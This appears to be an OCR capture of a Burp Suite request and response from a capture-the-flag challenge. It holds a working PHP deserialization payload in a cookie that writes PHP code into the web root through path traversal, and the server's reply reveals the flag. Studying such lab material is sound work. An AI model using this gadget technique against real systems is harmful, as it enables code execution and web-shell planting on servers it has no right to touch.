 Send
Cancel
< ▼
> ▼
Target: http://103.162.14.116:10003
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /champ.php HTTP/1.1
2 Host: 103.162.14.116:10003
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.97 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://103.162.14.116:10003/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: trainer_data=
Tzo3OiJUcmFpbmVyIjozOntzOjQ6Im5hbWUiO086NToiVXRpbHMiOjI6e3M6MTI6IgBVdGlscwBlcnJvciI
7czoxOToiPD9waHAgcGhwaW5mbygpOyA%2FPiI7czoxNDoiAFV0aWxzAGxvZ2ZpbGUiO3M6Mzg6ImEvLi4v
Li4vLi4vLi4vLi4vLi4vdmFyL3d3dy9odG1sL2EucGhwIjt9czo3OiJzdGFydGVyIjtzOjEwOiJjaGFybWF
uZGVyIjtzOjEwOiJpc0NoYW1waW9uIjtiOjE7fQ%3D%3D
11 Connection: close
12
13
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Dec 2023 11:45:46 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.13
5 Vary: Accept-Encoding
6 Content-Length: 789
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <link href='https://fonts.googleapis.com/css?family=Press Start 2P' rel='
stylesheet'>
17 <link rel="stylesheet" href="./public/css/main.css">
18 <link rel="stylesheet" href="./public/css/nes.css">
19 <link rel="icon" type="image/x-icon" href="./public/img/pokeball.png">
20 <title>
Hall Of Fame
</title>
21 </head>
22 <body>
23 <div id="box">
24 <div id="card" class="card nes-container with-title is-dark is-rounded pannel
">
25 <h3 class="title">
Champion Pannel
</h3>
26 Hello, Error: &lt;?php phpinfo(); ?&gt; KCSC{n0w_y0u_kn0w_s3r1al1z3_f0m4rt}
</div>
27 </div>
28 </body>
29 </html>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 7